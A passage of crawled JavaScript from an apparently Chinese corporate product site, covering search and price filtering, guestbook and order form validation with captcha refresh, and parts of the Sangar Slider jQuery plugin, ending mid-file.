        return false;
    }
    isKeywordNull(keyword.value, 1)
}

function searchForm1()//关键词查询2
{
    var keyword = document.getElementById("keyword2");
    if (keyword == null) {
        return false;
    }
    isKeywordNull(keyword.value, 2)
}

function searchForm2()//关键词查询3
{
    var keyword = document.getElementById("keyword3");
    if (keyword == null) {
        return false;
    }
    isKeywordNull(keyword.value, 3)
}

/*判断是否为空*/
function isKeywordNull(obj, number) {
    var UserInfo_ID = "0";
    UserInfo_ID = GetUserInfo_ID();
    if (UserInfo_ID <= 0) { UserInfo_ID = 0; }
    var class1Value = null; //一级分类
    var CorpProductClass1_ID = document.getElementById("CorpProductClass1_ID");
    var class2Value = null; //二级分类
    var CorpProductClass2_ID = document.getElementById("CorpProductClass2_ID");

    if ($.trim(obj) == "" || $.trim(obj) == "请输入产品关键词" || $.trim(obj) == "请输入关键词") {
        alert("请输入关键词!");
        document.getElementById("keyword" + number + "").focus();
        return false;
    }
    if (CorpProductClass1_ID != null) {
        class1Value = CorpProductClass1_ID.value;
    }
    if (class1Value == null || class1Value == "") {
        class1Value = "0";
    }
    if (CorpProductClass2_ID != null) {
        class2Value = CorpProductClass2_ID.value;
    }
    if (class2Value == null || class2Value == "") {
        class2Value = "0";
    }

  obj=  ConvertSpecialChars($.trim(obj))
    

    var pathurl = "/cn/product-" + UserInfo_ID + "-0-0-0-0-1-0-0-0-" + encodeURIComponent($.trim(obj)) + ".html";
     window.location.href = pathurl;
    return false;    
    
}
function ConvertSpecialChars(input) {
    if (input.includes("#")) {
        input= input.replace(/#/g, "≤"); 
   }

   if (input.includes("+")) {
       input= input.replace(/\+/g, "≥"); 
   }
   if (input.includes("-")) {
       input= input.replace(/-/g, "≮");

   }
   if (input.includes("*")) {
        input= input.replace(/\*/g, "≯"); 
   }

   if (input.includes(":")) {
       input = input.replace(/:/g, "≠");
   }
   if (input.includes("%")) {
       input = input.replace(/%/g, "≈");
   }
 
   return input;
   
}  

//根据价格收索
function searchPriceForm() {
    var UserInfo_ID = "0";
    UserInfo_ID = GetUserInfo_ID();
    if (UserInfo_ID <= 0) { UserInfo_ID = 0; }

    //价格1
    var Price1Value = null;
    var Price_1 = document.getElementById("ctl00_Price_1");

    //价格2
    var Price2Value = null;
    var Price_2 = document.getElementById("ctl00_Price_2");

    //关键词
    var Price3Value = null;
    var Price_3 = document.getElementById("keyword1");


    if (Price_1 == null || Price_2 == null) {
        return false;
    }

    if (Price_1.value == "" || Price_1.value == "0") {
        alert("请输入筛选价格!");
        document.getElementById("ctl00_Price_1").focus();
        return false;
    }

    if (Price_2.value == "" || Price_2.value == "0") {
        alert("请输入筛选价格!");
        document.getElementById("ctl00_Price_2").focus();
        return false;
    }

    //数字验证
    var reg = /^[0-9]*$/;

    if (Price_1 != null) {
        if (!reg.test(Price_1.value)) {
            alert("输入格式错误，请重新输入!");
            document.getElementById("ctl00_Price_1").focus();
            return false;
        }
        else {
            Price1Value = Price_1.value;
        }
    }
    if (Price1Value == null || Price1Value == "") {
        Price1Value = "0";
    }
    if (Price_2 != null) {
        if (!reg.test(Price_2.value)) {
            alert("输入格式错误，请重新输入!");
            document.getElementById("ctl00_Price_2").focus();
            return false;
        }
        else {
            Price2Value = Price_2.value;
        }
    }
    if (Price2Value == null || Price2Value == "") {
        Price2Value = "0";
    }
    // var pathurl = "/cn/product-" + UserInfo_ID + "-0-0-0-0-1-0-0-0-" + Price1Value + "-" + Price2Value + ".html";

    if (Price_3 != null) {
        if (Price_3.value != "请输入产品关键词") {
            Price3Value = Price_3.value;
            var pathurl = "/cn/product-" + UserInfo_ID + "-0-0-0-0-1-0-0-0-" + Price1Value + "-" + Price2Value + "-" + Price3Value + ".html";

        } else {
            var pathurl = "/cn/product-" + UserInfo_ID + "-0-0-0-0-1-0-0-0-" + Price1Value + "-" + Price2Value + ".html";
        }
    }
    if (Price3Value == null || Price3Value == "") {
        Price3Value = "0";
        var pathurl = "/cn/product-" + UserInfo_ID + "-0-0-0-0-1-0-0-0-" + Price1Value + "-" + Price2Value + ".html";
    }
   
    window.location.href = pathurl;
    return false;
}


//根据价格收索
function searchProList() {
    var UserInfo_ID = "0";
    UserInfo_ID = GetUserInfo_ID();
    if (UserInfo_ID <= 0) { UserInfo_ID = 0; }

    //价格1
    var Price1Value = null;
    var Price_1 = document.getElementById("ctl00_Price_1");

    //价格2
    var Price2Value = null;
    var Price_2 = document.getElementById("ctl00_Price_2");

    //栏目值
    var CorpProductColor_ID = document.getElementById("CorpProductColor_ID");


    if (Price_1 == null || Price_2 == null) {
        return false;
    }

    if (Price_1.value == "" || Price_1.value == "0") {
        alert("请输入筛选价格!");
        document.getElementById("ctl00_Price_1").focus();
        return false;
    }

    if (Price_2.value == "" || Price_2.value == "0") {
        alert("请输入筛选价格!");
        document.getElementById("ctl00_Price_2").focus();
        return false;
    }

    //数字验证
    var reg = /^[0-9]*$/;

    if (Price_1 != null) {
        if (!reg.test(Price_1.value)) {
            alert("输入格式错误，请重新输入!");
            document.getElementById("ctl00_Price_1").focus();
            return false;
        }
        else {
            Price1Value = Price_1.value;
        }
    }
    if (Price1Value == null || Price1Value == "") {
        Price1Value = "0";
    }
    if (Price_2 != null) {
        if (!reg.test(Price_2.value)) {
            alert("输入格式错误，请重新输入!");
            document.getElementById("ctl00_Price_2").focus();
            return false;
        }
        else {
            Price2Value = Price_2.value;
        }
    }
    if (Price2Value == null || Price2Value == "") {
        Price2Value = "0";
    }

    var pathurl = "/cn/productlist-" + UserInfo_ID + "-" + CorpProductColor_ID.value + "-1-" + Price1Value + "-" + Price2Value + ".html";

    window.location.href = pathurl;
    return false;
}


function MessNull() {
    var userinfo_idindex = document.getElementById("UserInfo_ID").value;

    var Corpname = document.getElementById("Corpname").value;
    if (Corpname == "") {
        alert("公司名称不能为空，请输入公司名称！");
        document.getElementById("Corpname").focus();
        return false;
    }
    var Address = document.getElementById("Address").value;
    if (Address == "") {
        alert("通讯地址不能为空，请输入通讯地址！");
        document.getElementById("Address").focus();
        return false;
    }

    var RealName = document.getElementById("RealName").value;
    if (RealName == "") {
        alert("联系人不能为空，请输入联系人！");
        document.getElementById("RealName").focus();
        return false;
    }



    var ProductBrand = document.getElementById("ProductBrand").value;
    if (ProductBrand == "") {
        alert("商品品牌不能为空，请输入商品品牌！");
        document.getElementById("ProductBrand").focus();
        return false;
    }
    var Telephone = document.getElementById("Telephone").value;
    if (Telephone == "") {
        alert("手机号不能为空，请输入手机号！");
        document.getElementById("Telephone").focus();
        return false;
    }

    var CompanyWebsite = document.getElementById("CompanyWebsite").value;
    if (CompanyWebsite == "") {
        alert("公司网站不能为空，请输入公司网站！");
        document.getElementById("CompanyWebsite").focus();
        return false;
    }

    var Email = document.getElementById("Email").value;
    if (Email == "") {
        alert("邮箱不能为空，请输入邮箱！");
        document.getElementById("Email").focus();
        return false;
    }

    var checked = $("input[name='lebie']:checked").val();
    var category = "";
    if (checked == 1) {
        category = "原厂"; 
    } else { 
    category = "代理商";
    }


    var Content = "商品品牌：" + ProductBrand + "\n"
               + "公司网站：" + CompanyWebsite + "\n"
               + "类别：" + category + "\n";

    
 

    myurl = encodeURI("/cn/Ajax/GuestBook.aspx?GuestBookValueNum=1&RealName=" + RealName + "&Telephone=" + Telephone + "&Address=" + Address + "&Email=" + Email + "&Content=" + Content + "&Corpname=" + Corpname + "&UserInfo_ID=" + userinfo_idindex);
    retCode = openUrl(myurl);
    var result = retCode.split('|');

    alert(result[1]);
    if (result[0] == 1) //在线留言成功,// 刷新一下验证码 清空
    {
        if (document.getElementById("Corpname") != null) {
            document.getElementById("Corpname").value = "";
        }
        if (document.getElementById("Address") != null) {
            document.getElementById("Address").value = "";
        }
        if (document.getElementById("RealName") != null) {
            document.getElementById("RealName").value = "";
        }
        if (document.getElementById("ProductBrand") != null) {
            document.getElementById("ProductBrand").value = "";
        }


        if (document.getElementById("Telephone") != null) {
            document.getElementById("Telephone").value = "";
        }
        if (document.getElementById("CompanyWebsite") != null) {
            document.getElementById("CompanyWebsite").value = "";
        }
        if (document.getElementById("Email") != null) {
            document.getElementById("Email").value = "";
        }
      
        

    } else if (result[0] == 2) {//验证码错误
        
    }

}





function MessageFeedback() {

    var userinfo_idindex = document.getElementById("UserInfo_ID").value;

    var Telephone = document.getElementById("username").value;
    if (Telephone == "") {
        alert("电话不能为空，请输入电话！");
        document.getElementById("ntxtTel" + number + "").focus();
        return false;
    }
    var Content = document.getElementById("content").value;
    if (Content == "") {
        alert("留言信息不能为空，请输入留言信息！");
        document.getElementById("ntxxContent" + number + "").focus();
        return false;
    }

    var checked = $("input[name='Message']:checked").val();
    


    myurl = encodeURI("/cn/Ajax/GuestBook.aspx?GuestBookValueNum=" + checked + "&Telephone=" + Telephone + "&Content=" + Content + "&UserInfo_ID=" + userinfo_idindex);
    retCode = openUrl(myurl);
    var result = retCode.split('|');

    alert(result[1]);
    if (result[0] == 1) //在线留言成功,// 刷新一下验证码 清空
    {
        if (document.getElementById("username") != null) {
            document.getElementById("username").value = "";
        }

        if (document.getElementById("content") != null) {
            document.getElementById("content").value = "";
        }


    }


}














function getImage1() {
    var didi = Math.floor(Math.random() * 1000);
    document.getElementById("code1").src = "/Cn/checkCode.aspx?thd =" + didi;
}

function getImage2() {
    var didi = Math.floor(Math.random() * 1000);
    document.getElementById("code2").src = "/Cn/checkCode.aspx?thd =" + didi;
}

function getImage3() {
    var didi = Math.floor(Math.random() * 1000);
    document.getElementById("code").src = "/Cn/checkCode.aspx?thd =" + didi;
}

function getImage4() {
    var didi = Math.floor(Math.random() * 1000);
    document.getElementById("code1").src = "/cn/checkCode.aspx?thd =" + didi;
}



function click_mess1() {
    MessNull(1);
}


function click_mess2() {
    MessNull(2);
}

function getdata(Url,DivValue)
{

   //此判断可测试 DivValue 同一次页面，只加载一次 减少与数据的查询
   //非常奇怪，Firefox 为空，但长度是 37
   //IE测试则为 0;
   //可能是两种浏览器的问题
   
   if(!document.getElementById(DivValue))
   {
     return;
   }
   
   var txt="";
   txt=document.getElementById(DivValue).innerHTML;
   //alert(txt.length);
   txtlength=txt.length
   //0  在IE下使用
   //37 在Firefox 使用
   if (txtlength==0 || txtlength==37)
   {
     //document.write(document.getElementById(DivValue));
     //alert('执行一次');
     $.get(Url,null,function getResult(data)
    {
    $("#"+DivValue).html(data);
     }
    );
    }
}

function StyleDisplay(DivValue)
{
  
  //document.write(document.getElementById(DivValue).innerHTML);
  //DivValue=#DivValue;
  //alert(DivValue.style.display);
  
  if (document.getElementById(DivValue).style.display=="")
    document.getElementById(DivValue).style.display="none";
  else
    document.getElementById(DivValue).style.display="";    
  
}

function ChangeImg(imgObj)
{
  
  //改变图片状态,图片必须使用绝对路径
  ImgTxt=document.getElementById(imgObj).src;
  
  if (ImgTxt.indexOf("+.gif")>0)
  {
     
     ImgTxt=ImgTxt.replace("+.gif","-.gif");
     //alert(ImgTxt);
     document.getElementById(imgObj).src=ImgTxt;
  }
  else
  {
     ImgTxt=ImgTxt.replace("-.gif","+.gif");
     document.getElementById(imgObj).src=ImgTxt;
  }
  
}

function show(DivValue)
{
   //显示  
    document.getElementById(DivValue).style.display="";    
  
}

function vis(DivValue)
{
  //隐藏  
  document.getElementById(DivValue).style.display="none";    
  
}

//$(document).ready(function(){
//	TopCs();	
//});

function MenuMouseover(numId)
{
  document.getElementById(numId).src = document.getElementById("2_" + numId).src;
}

function MenuMouceOut(numId)
{  
  if(numId != curmenuid)
  {
    document.getElementById(numId).src = document.getElementById("1_" + numId).src;
  }  
}

function SearchHighlight(idVal,keyword) 
{ 
    var pucl = document.getElementById(idVal); 
    if("" == keyword) return; 
    var temp=pucl.innerHTML; 
    var htmlReg = new RegExp("\<.*?\>","i"); 
    var arrA = new Array(); 
    //替换HTML标签 
    for(var i=0;true;i++) 
    { 
        var m=htmlReg.exec(temp); 
        if(m) 
        { 
            arrA[i]=m; 
        } 
        else 
        { 
            break; 
        } 
        temp=temp.replace(m,"{[("+i+")]}"); 
    } 
    words = unescape(keyword.replace(/\+/g,' ')).split(/\s+/); 
    //替换关键字 
    for (w=0;w<words.length;w++) 
    { 
        var r = new RegExp("("+words[w].replace(/[(){}.+*?^$|\\\[\]]/g, "\\$&")+")","ig"); 
        temp = temp.replace(r,"<b style='color:Red;'>$1</b>"); 
    } 
    //恢复HTML标签 
    for(var i=0;i<arrA.length;i++) 
    { 
        temp=temp.replace("{[("+i+")]}",arrA[i]); 
    } 
        pucl.innerHTML=temp; 
}


function resetBtn(fm){
    fm.reset();
    return false;
}

function openUrl(url)
{   
    var objxml;
    if (window.ActiveXObject)
    {
        objxml=new ActiveXObject("Microsoft.XMLHttp");
        objxml.open("GET",url,false); 
        objxml.send(); 
    }
    else
    {
        objxml = new XMLHttpRequest();
        objxml.open("GET",url,false); 
        objxml.send(); 
    }
    retInfo=objxml.responseText; 
    //return retInfo;
    if (objxml.status=="200")
    { 
        return retInfo; 
    } 
    else
    { 
        return "-2"; 
    }
}


function click_order() {
    var RealName = document.getElementById("RealName").value;
    if (RealName == "") {
        alert("姓名不能为空，请输入姓名！");
        document.getElementById("RealName").focus();
        return false;
    }
    var Telephone = document.getElementById("Telephone").value;
    if (Telephone == "") {
        alert("手机或电话不能为空，请输入手机或电话！");
        document.getElementById("Telephone").focus();
        return false;
    }
    var Email = document.getElementById("Email").value;
    if (Email == "") {
        alert("邮箱不能为空，请输入邮箱！");
        document.getElementById("Email").focus();
        return false;
    }
    var Content = document.getElementById("Content1").value;
    if (Content == "") {
        alert("采购意向描述不能为空，请输入采购意向描述！");
        document.getElementById("Content1").focus();
        return false;
    }
    var CheckCode = document.getElementById("CheckCode1").value;
    if (CheckCode == "") {
        alert("验证码不能为空，请输入验证码！");
        document.getElementById("CheckCode1").focus();
        return false;
    }

    var userinfo_idorder = document.getElementById("userinfo_idorder").value;
    var corpproduct_idorder = document.getElementById("corpproduct_idorder").value;


    myurl = encodeURI("/cn/ajax/Order.aspx?OrderValueNum=2&RealName=" + RealName + "&Telephone=" + Telephone + "&Email=" + Email + "&Content=" + Content + "&CheckCode=" + CheckCode + "&CorpProduct_ID=" + corpproduct_idorder + "&UserInfo_ID=" + userinfo_idorder);

    retCode = openUrl(myurl);
    var result = retCode.split('|');


    alert(result[1]);
    if (result[0] == 1) //提交订单成功 // 刷新一下验证码
    {
        getImage4(); //刷新一下验证码
        if (document.getElementById("RealName") != null) {
            document.getElementById("RealName").value = "";
        }
        if (document.getElementById("Telephone") != null) {
            document.getElementById("Telephone").value = "";
        }
        if (document.getElementById("Address") != null) {
            document.getElementById("Address").value = "";
        }
        if (document.getElementById("Email") != null) {
            document.getElementById("Email").value = "";
        }
        if (document.getElementById("Content1") != null) {
            document.getElementById("Content1").value = "";
        }
        if (document.getElementById("CheckCode1") != null) {
            document.getElementById("CheckCode1").value = "";
        }
    }
    else if (result[0] == 2) {//验证码错误
        getImage4(); //刷新一下验证码
        document.getElementById("CheckCode1").value = "";
        document.getElementById("CheckCode1").focus();
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarResponsiveClass.js
body_size: 455
content:
var sangarResponsiveClass;

;(function($) {

	sangarResponsiveClass = function(base, opt) {

		/**
         * Function: doResponsiveClass
         */
        this.doResponsiveClass = function()
        {
            /**
             * Resposive Class
             * - sangar-responsive-mobile-small (width <= 369)
             * - sangar-responsive-mobile-medium (width <= 499 && width <= sangarWidth)
             * - sangar-responsive-full
             */

            if(370 <= base.sangarWidth && base.sangarWidth <= 499) {
                doResponsiveClassStart('sangar-responsive-mobile-medium')
            }
            else if(369 >= base.sangarWidth ) {
                doResponsiveClassStart('sangar-responsive-mobile-small')
            }
            else {
                // Desktop Mode
                doResponsiveClassStart('sangar-responsive-full')
            }

            function doResponsiveClassStart(responsiveClass){
                // if it is the first run dont do animation
                if(base.firstRun)
                {
                    base.firstRun = false
                    base.$sangarWrapper.attr('class','sangar-wrapper ' + opt.themeClass)
                    base.$sangarWrapper.addClass(responsiveClass)
                    return
                }

                if(base.old_responsive_class == responsiveClass) return

                base.old_responsive_class = responsiveClass

                base.$sangarWrapper.addClass(responsiveClass)
            }
        }
    }

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider.js
body_size: 2469
content:
/**
 * Sangar Slider
 * Copyright 2014, Tonjoo
 * Sangar slider is available under dual license : GPLv2 and Tonjoo License
 * http://www.gnu.org/licenses/gpl-2.0.html
 */

;(function($) {

    $.sangarSlider = function(el, opt) {

        var base = this;

        base.el = el;
        base.$el = $(base.el);

        base.activeSlide = 0;
        base.activeSlideContinous = 0;
        base.numberSlides = 0;
        base.continous_count_position = 0;
        base.sangarId = "#" + base.$el.attr("id");        

        /**
         * Load classes
         */
        sangarBaseClass.call($.sangarSlider.prototype, base, opt);
        sangarSetupLayout.call($.sangarSlider.prototype, base, opt);
        sangarSizeAndScale.call($.sangarSlider.prototype, base, opt);
        sangarShift.call($.sangarSlider.prototype, base, opt);
        sangarSetupBulletNav.call($.sangarSlider.prototype, base, opt);
        sangarSetupNavigation.call($.sangarSlider.prototype, base, opt);
        sangarSetupSwipeTouch.call($.sangarSlider.prototype, base, opt);
        sangarSetupTimer.call($.sangarSlider.prototype, base, opt);
        sangarBeforeAfter.call($.sangarSlider.prototype, base, opt);
        sangarLock.call($.sangarSlider.prototype, base, opt);
        sangarResponsiveClass.call($.sangarSlider.prototype, base, opt);
        sangarResetSlider.call($.sangarSlider.prototype, base, opt);
        sangarTextbox.call($.sangarSlider.prototype, base, opt);

        /**
         * Function: initiate
         */
        base.initialize = function()
        {
            base.$slideWrapper = base.$el.children('.sangar-content-wrapper').addClass('sangar-content-wrapper');
            base.$sangar = base.$slideWrapper.wrap('<div class="sangar-slideshow-content" />').parent();
            base.$sangarWrapper = base.$sangar.wrap('<div id="' + base.sangarId + '-slideshow" class="sangar-wrapper ' + opt.themeClass.toLowerCase() + '" />').parent();
            
            base.firstRun = true;
            base.old_responsive_class = 'responsive-full';
            base.responsiveClassLock = false;

            // Lock slider before all content loaded
            base.lock(); 
            
            base.$sangar.add(base.sangarWidth)

            // Initialize slides
            base.$slides = base.$slideWrapper.children('div.sangar-content');

            base.$slides.each(function (index,slide) {
                var index = base.numberSlides;
                
                base.numberSlides++;
                base.activeSlideContinous++;

                // indexing each slide
                $(this).attr('index',index);

                // Initialize original image size
                var img = $(this).children('img');                
                $("<img/>")
                    .attr("src", img.attr("src"))
                    .load(function() {
                        img.attr("naturalwidth",this.naturalWidth);
                        img.attr("naturalheight",this.naturalHeight);
                    });
            });
            
            // Setup all items
            base.initOutsideTextbox();
            base.setupLayout();            
            base.setupTimer();
            base.setupDirectionalNav();            
            base.bulletObj = new base.setupSliderBulletNav();
            base.setupBulletNav();
            base.setupSwipeTouch();            

            // do first force loading
            base.doLoading(true);

            // Initialize and show slider after all content loaded
            $(base.$slideWrapper.children()).imagesLoaded( function() {
                var imgWidth = [];
                var imgHeight = [];
                
                base.$slides.children('img').each(function(index) {
                    imgWidth[index] = this.getAttribute("naturalwidth");
                    imgHeight[index] = this.getAttribute("naturalheight");
                });

                //unlock event in last displayed element
                base.unlock();

                // Get original image size
                base.imgWidth = imgWidth;
                base.imgHeight = imgHeight;

                // First reset slider, mean initialize slider
                base.resetSlider();
            });

            $(window).bind('resize.sangar-slideshow-container', function(event, force){                
                base.resetSlider();
            });
        }
    }


    /**
     * Sangar Slider Plugin Initialize Element
     * - default options
     * - initiate each element
     * - initiate return method
     */  
    $.sangarSlider.defaults = {
        animation : 'horizontal-slide', // horizontal-slide, vertical-slide, fade
        animationSpeed : 700, // how fast animtions are
        continousSliding : true, // only works for horizontal-slide and vertical-slide                  
        showAllSlide : false, // show all previous and next slides
        timer :  false, // true or false to have the timer
        advanceSpeed : 6000, // if timer is enabled, time between transitions
        pauseOnHover : true, // if you hover pauses the slider
        startClockOnMouseOut : true, // if clock should start on MouseOut
        startClockOnMouseOutAfter : 800, // how long after MouseOut should the timer start again
        directionalNav : 'autohide', // autohide, show, none
        directionalNavShowOpacity : 0.9, // from 0 to 1
        directionalNavHideOpacity : 0.1, // from 0 to 1
        directionalNavNextClass : 'exNext', // external ( a ) next class
        directionalNavPrevClass : 'exPrev', // external ( a ) prev class
        pagination : 'bullet', // bullet, content-horizontal, content-vertical, none
        paginationContent : ["Lorem Ipsum", "Dolor Sit", "Consectetur", "Do Eiusmod", "Magna Aliqua"], // can be text, image, or something
        paginationContentType : 'text', // text, image
        paginationContentWidth : 120, // pagination content width in pixel
        paginationImageHeight : 90, // pagination image height
        paginationContentFullWidth : false, // scale width to 100% if the container larger than total width                 
        paginationExternalClass : 'exPagination', // if you use your own list (li) for pagination
        html5VideoNextOnEnded : false, // force go to next slide if HTML5 video is ended, if false, do looping
        textboxOutside : false, // put the textbox to bottom outside
        themeClass : 'default', // default theme
        width : 850, // slideshow width
        height : 500, // slideshow height
        scaleSlide : false, // slider will scale to the container size
        scaleImage : true, // images will scale to the slider size
        fixedHeight : false,  // height will fixed on scale
        background: '#222222', // container background color, leave blank will set to transparent
        imageVerticalAlign : 'middle', // top, middle, bottom -- work only while scaleImage
        forceHeight: false, // not responsive mode
        jsOnly : false // for development testing purpose
    };

    $.fn.sangarSlider = function(options) 
    {
        var base = this;
        var opt = $.extend({}, $.sangarSlider.defaults, options);
        var plugin = new $.sangarSlider(base, opt);

        base.doShift = function(value){
            plugin.stopSliderLock();
            plugin.shift(value, true);
        }

        // external pagination shift
        var paginationClass = opt.paginationExternalClass;

        if(paginationClass != "" && $('.' + paginationClass).length){
            $('.' + paginationClass).click(function(){
                base.doShift($('.' + paginationClass).index(this));
            })
        }

        // external navigation shift
        var nextClass = opt.directionalNavNextClass;
        var prevClass = opt.directionalNavPrevClass;

        if(nextClass != "" && $('.' + nextClass).length){
            $('.' + nextClass).click(function(){
                base.doShift('next');
            })
        }

        if(prevClass != "" && $('.' + prevClass).length){
            $('.' + prevClass).click(function(){
                base.doShift('prev');
            })
        }
        
        // initialize
        base.each(function(){
            plugin.initialize();
        });
        
        return base;
    };

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarShift.js
body_size: 2051
content:
var sangarShift;

;(function($) {

	sangarShift = function(base, opt) {

		/**
	     * Function: shift
	     */
	    this.shift = function(direction, doAnimation)
	    {
	        // remember previous activeSlide
	        base.prevActiveSlide = base.activeSlide;
	        var slideDirection = direction;

	        // remember slideDirection to base
	        base.slideDirection = slideDirection;

	        // exit function if bullet clicked is same as the current image
	        if (base.prevActiveSlide == slideDirection) {
	            return false;
	        }

	        if (! base.locked) 
	        {
	            base.lock();
	            
	            if (direction == "next") 
	            {		            	
	                base.activeSlide++;
	                base.activeSlideContinous++;
	                if (base.activeSlide == base.numberSlides) {
	                    base.activeSlide = 0;
	                }
	            } 
	            else if (direction == "prev") 
	            {
	                base.activeSlide--
	                base.activeSlideContinous--
	                if (base.activeSlide < 0) {
	                    base.activeSlide = base.numberSlides - 1;
	                }
	            } 
	            else 
	            {
	                var mod_position = base.activeSlideContinous % base.numberSlides;
	                var float_position = base.activeSlideContinous - mod_position;

	                for (var i = 0; i < direction; i++) 
	                {
	                    float_position++

	                    if(i == direction)
	                    {
	                        break;
	                    }
	                }

	                // for minus position (back)
	                if(base.activeSlideContinous < 0 && mod_position != 0)
	                {
	                    float_position = float_position - base.numberSlides;
	                }

	                base.activeSlideContinous = float_position;
	                base.activeSlide = direction;

	                if (base.prevActiveSlide < base.activeSlide) 
	                {
	                    slideDirection = "next";
	                } 
	                else if (base.prevActiveSlide > base.activeSlide) 
	                {
	                    slideDirection = "prev"
	                }
	            }

	            // set to correct bullet
	            base.bulletObj.setActiveBullet();
	            base.calculateHeightWidth();

	            // set current slide
            	base.setCurrentSlide();

	            
	            /**
	             * Horizontal Slide
	             */
	            if (opt.animation == "horizontal-slide")
	            {
	            	// vertical text pagination
					base.sangarWidth = base.verticalTextPaginationSetWidth();

	                if(opt.continousSliding)
	                {
                        var slide_action_pure = base.sangarWidth * base.activeSlideContinous;
                        var slide_action = slide_action_pure * -1;

                        // get slideWrapperWidth
                        var slideWrapper = base.$slideWrapper.children('.slideWrapperInside');
	                    var slide = slideWrapper.children('.sangar-content');
	                    var slideWrapperWidth = slide.width() * base.numberSlides;
	
	                    // define classes
	                 	var swi1st = base.$slideWrapper.children('.slideWrapperInside.swi1st');
                        var swi2nd = base.$slideWrapper.children('.slideWrapperInside.swi2nd');
                        var swi3rd = base.$slideWrapper.children('.slideWrapperInside.swi3rd');

	                    if(direction == "next" && base.activeSlide == 0)
	                    {
	                    	// disable transitions
                        	swi1st.addClass('notransition'); 

	                        // move first group to last
	                        swi1st.css('margin-left', (slide_action_pure + slideWrapperWidth) + 'px');

	                        // redefined classes
	                        swi1st.removeClass('swi1st').addClass('swi3rd');
	                        swi2nd.removeClass('swi2nd').addClass('swi1st');
	                        swi3rd.removeClass('swi3rd').addClass('swi2nd');

	                        // re-enable transitions
	                        swi1st[0].offsetHeight; // Trigger a reflow, flushing the CSS changes
	                        swi1st.removeClass('notransition'); // Re-enable transitions
	                    }
	                    else if(direction == "prev" && base.activeSlide == (base.numberSlides - 1))
	                    {
	                    	// disable transitions
                        	swi3rd.addClass('notransition'); 

	                    	// move first group to last
	                        swi3rd.css('margin-left', (slide_action_pure - slideWrapperWidth - (slideWrapperWidth - base.sangarWidth)) + 'px');

	                        // redefined classes
	                        swi1st.removeClass('swi1st').addClass('swi2nd');
	                        swi2nd.removeClass('swi2nd').addClass('swi3rd');
	                        swi3rd.removeClass('swi3rd').addClass('swi1st');

	                        // re-enable transitions
	                        swi3rd[0].offsetHeight; // Trigger a reflow, flushing the CSS changes
	                        swi3rd.removeClass('notransition'); // Re-enable transitions
	                    }


	                    // animation
	                    if(base.css3support())
	                    {
	                        var properties = {};	                        
	                        properties[ '-' + base.vendorPrefix + '-transition' ] = opt.animationSpeed + 'ms cubic-bezier(0.445, 0.05, 0.55, 0.95)';
	                        properties[ '-' + base.vendorPrefix + '-transform' ] = 'translate('+ slide_action +'px, 0)';
	                        properties[ '-' + base.vendorPrefix + '-transform-style' ] = 'preserve-3d';	                        
                            properties[ '-' + base.vendorPrefix + '-backface-visibility' ] = 'hidden';	                        
                        	properties[ '-' + base.vendorPrefix + '-perspective' ] = '1000px';

	                        // Do the CSS3 transition
	                        base.$slideWrapper.css(properties);

	                        base.resetAndUnlock();
	                    }
	                    else
	                    {
	                        base.$slideWrapper
	                        .animate({
	                            "left": slide_action + 'px'
	                        }, opt.animationSpeed, base.resetAndUnlock);
	                    }


	                    // showAllSlide
			            if(opt.showAllSlide)
			            {
		                    this.doBlur('.swi2nd',base.activeSlide,1);
		                    this.doBlur('.swi2nd',base.prevActiveSlide,0.5);

		                    if(base.prevActiveSlide == 0){
		                    	this.doBlur('.swi3rd',base.prevActiveSlide,0.5);
		                    }

		                    if(base.prevActiveSlide == (base.numberSlides - 1)){
		                    	this.doBlur('.swi1st',base.prevActiveSlide,0.5);
		                    }
		                }
	                }
	                else
	                {
	                    var slide_action = base.sangarWidth * base.activeSlide < base.numberSlides * base.sangarWidth ? '-' + base.sangarWidth * base.activeSlide : 0 ;

	                    if(doAnimation)
	                    {
	                        if(base.css3support())
	                        {
	                            // Get the properties to transition
	                            var properties = {};
	                            properties[ '-' + base.vendorPrefix + '-transition' ] = opt.animationSpeed + 'ms cubic-bezier(0.445, 0.05, 0.55, 0.95)';
	                            properties[ '-' + base.vendorPrefix + '-transform' ] = 'translate('+ slide_action +'px, 0)';
	                            properties[ '-' + base.vendorPrefix + '-transform-style' ] = 'preserve-3d';	                        
	                            properties[ '-' + base.vendorPrefix + '-backface-visibility' ] = 'hidden';	                        
	                        	properties[ '-' + base.vendorPrefix + '-perspective' ] = '1000px';

	                            // Do the CSS3 transition
	                            base.$slideWrapper.css(properties);
	                            
	                            base.resetAndUnlock();
	                        }
	                        else
	                        {
	                            base.$slideWrapper
	                                .animate({
	                                    "left": slide_action + 'px'
	                                }, opt.animationSpeed, base.resetAndUnlock);
	                        }
	                    }
	                    else
	                    {
	                        base.resetAndUnlock();
	                    }
	                }
	            }

	            /**
	             * Vertical Slide
	             */
	            if (opt.animation == "vertical-slide") 
	            {
	                if(opt.continousSliding)
	                {
	                	var slide_action_pure = base.sangarHeight * base.activeSlideContinous;
                        var slide_action = slide_action_pure * -1;

                        // get slideWrapperHeight
                        var slideWrapper = base.$slideWrapper.children('.slideWrapperInside');
	                    var slide = slideWrapper.children('.sangar-content');
	                    var slideWrapperHeight = slide.height() * base.numberSlides;
	                    	                   
	                    // define classes
	                 	var swi1st = base.$slideWrapper.children('.slideWrapperInside.swi1st');
                        var swi2nd = base.$slideWrapper.children('.slideWrapperInside.swi2nd');
                        var swi3rd = base.$slideWrapper.children('.slideWrapperInside.swi3rd');

	                    if(direction == "next" && base.activeSlide == 0)
	                    {
	                    	// disable transitions
                        	swi1st.addClass('notransition'); 

	                        // move first group to last
	                        swi1st.css('margin-top', (slide_action_pure + slideWrapperHeight) + 'px');

	                        // redefined classes
	                        swi1st.removeClass('swi1st').addClass('swi3rd');
	                        swi2nd.removeClass('swi2nd').addClass('swi1st');
	                        swi3rd.removeClass('swi3rd').addClass('swi2nd');

	                        // re-enable transitions
	                        swi1st[0].offsetHeight; // Trigger a reflow, flushing the CSS changes
	                        swi1st.removeClass('notransition'); // Re-enable transitions
	                    }
	                    else if(direction == "prev" && base.activeSlide == (base.numberSlides - 1))
	                    {
	                    	// disable transitions
                        	swi3rd.addClass('notransition'); 

	                    	// move first group to last
